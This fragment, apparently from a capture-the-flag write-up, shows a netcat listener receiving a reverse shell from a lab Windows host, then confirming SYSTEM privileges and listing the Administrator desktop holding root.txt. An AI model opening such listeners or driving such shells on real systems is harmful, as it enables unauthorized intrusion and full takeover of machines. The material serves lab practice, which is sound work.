 $ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.10.10.193:50127
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\temp>whoami
whoami
nt authority\system

C:\temp>cd ../Users/Administrator/Desktop
cd ../Users/Administrator/Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E6C8-44FE

 Directory of C:\Users\Administrator\Desktop

06/01/2020  02:03 AM    <DIR>          .
06/01/2020  02:03 AM    <DIR>          ..
07/12/2020  11:49 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  30,903,894,016 bytes free